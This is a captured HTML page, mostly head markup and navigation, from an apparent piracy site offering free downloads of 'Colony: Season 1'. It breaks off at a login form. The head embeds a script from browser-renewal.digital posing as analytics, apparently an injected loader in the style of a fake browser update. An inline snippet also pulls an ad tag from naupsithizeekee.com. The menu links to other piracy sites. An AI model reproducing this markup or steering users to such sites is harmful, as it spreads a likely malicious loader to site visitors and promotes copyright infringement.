

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxicwap.in/seasons/colony-season-1/
body_size: 14101
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' type='image/x-icon' />
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQ15-GlIbjdqe7_5vkw2hAySRjok593HK0p4cKeRxkXo"></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Colony: Season 1 - toxicwap</title>
<meta name="description" content="- Colony: Season 1 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxicwap.in/seasons/colony-season-1/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Colony: Season 1 - toxicwap" />
<meta property="og:description" content="- Colony: Season 1 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<meta property="og:url" content="https://toxicwap.in/seasons/colony-season-1/" />
<meta property="og:site_name" content="toxicwap" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Colony: Season 1 - toxicwap" />
<meta name="twitter:description" content="- Colony: Season 1 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://toxicwap.in/seasons/colony-season-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxicwap.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxicwap.in/seasons/","name":"Seasons"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxicwap.in/seasons/colony-season-1/","name":"Colony: Season 1"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Feed" href="https://toxicwap.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Comments Feed" href="https://toxicwap.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Colony: Season 1 Comments Feed" href="https://toxicwap.in/seasons/colony-season-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fseasons%2Fcolony-season-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fseasons%2Fcolony-season-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://toxicwap.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxicwap.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://toxicwap.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"0a9c801cb6","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://toxicwap.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxicwap.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toxicwap.in/?p=34082' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S130TQLWJP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S130TQLWJP');
</script>

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://naupsithizeekee.com/tag.min.js',9003871,document.body||document.documentElement)</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}		</style>
		</head>
<body class="wp-singular seasons-template-default single single-seasons postid-34082 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://toxicwap.in"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-main-container"><ul id="main_header" class="main-header"><li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://toxicwap.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://toxicwap.in/"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://toxicwap.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-main-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
